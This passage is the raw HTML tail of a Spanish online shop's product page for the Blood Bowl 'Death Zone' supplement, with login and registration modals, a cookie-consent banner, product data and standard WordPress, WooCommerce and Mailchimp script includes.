							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=232152637" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=214485061" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de Miniaturas","@id":"https:\/\/arte9.com\/categoria-producto\/juegosdeminiaturas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Blood Bowl","@id":"https:\/\/arte9.com\/categoria-producto\/juegosdeminiaturas\/blood-bowl\/"}},{"@type":"ListItem","position":4,"item":{"name":"BLOOD BOWL &amp;#8211; DEATH ZONE","@id":"https:\/\/arte9.com\/producto\/blood-bowl-2a-temporada-reglamento-oficial\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/blood-bowl-2a-temporada-reglamento-oficial\/#product","name":"BLOOD BOWL - DEATH ZONE","url":"https:\/\/arte9.com\/producto\/blood-bowl-2a-temporada-reglamento-oficial\/","description":"Blood Bowl es un juego vasto y ca\u00f3tico, librado de distintas maneras en todo el mundo. Tanto si quieres echar una partida r\u00e1pida con los Sevens como si quieres contratar asesinos a sueldo sin escr\u00fapulos o lanzarte a la aventura en condiciones m\u00e1s que cuestionables, esta enorme gama de posibilidades hace de Blood Bowl un juego trepidante, sin un momento aburrido y lleno de acci\u00f3n.\r\n\r\nEl suplemento \"Death Zone\" incluye un amplio abanico de reglas adicionales dise\u00f1adas para incluir a\u00fan m\u00e1s emoci\u00f3n, tensi\u00f3n y acci\u00f3n en tus partidas. Explora el mundo de Blood Bowl en profundidad, ficha a nuevas incorporaciones, a\u00f1ade jugadores mercenarios y juega partidas de tama\u00f1o reducido para disfrutar de una experiencia m\u00e1s r\u00e1pida y descacharrante.\r\n\r\nEste libro de tapa dura de 104 p\u00e1ginas incluye nuevas maneras de disfrutar de tus partidas de Blood Bowl, y adem\u00e1s profundiza en el trasfondo e introduce una variedad de emocionantes opciones para cada equipo.\r\n\r\n- Explora el mundo de Blood Bowl en mayor detalle que nunca\r\n\r\n- \u00a1Un mont\u00f3n de nuevos fichajes! M\u00e9tete en el bote a un plantel enorme de Wizards, de entrenadores y de \u00e1rbitros sobornados y a\u00fapa a tu equipo hasta la victoria.\r\n\r\n- Contrata a jugadores mercenarios. Estos excelentes atletas te solucionan cualquier papeleta a cambio del precio justo.\r\n\r\n- Emplea tablas de tiempo atmosf\u00e9rico alternativas que representan ubicaciones extremas como selvas tropicales, tundra \u00e1rtica y cuevas subterr\u00e1neas.\r\n\r\n- Descubre todos los detalles para jugar con los Sevens. Una versi\u00f3n veloz y desquiciada de Blood Bowl, librada sobre un campo m\u00e1s peque\u00f1o y con menos jugadores. Es ideal para echar una partida r\u00e1pida o probar nuevas estrategias.\r\n\r\nNecesitar\u00e1s una copia del Libro b\u00e1sico de Blood Bowl para utilizar este suplemento.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/11\/Bloodbowldeathzone.jpg","sku":7359,"offers":[{"@type":"Offer","price":"31.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"31.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/arte9.com\/producto\/blood-bowl-2a-temporada-reglamento-oficial\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"blood-bowl-2a-temporada-reglamento-oficial","post_type":"product","name":"blood-bowl-2a-temporada-reglamento-oficial","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/blood-bowl-2a-temporada-reglamento-oficial"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"7359","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
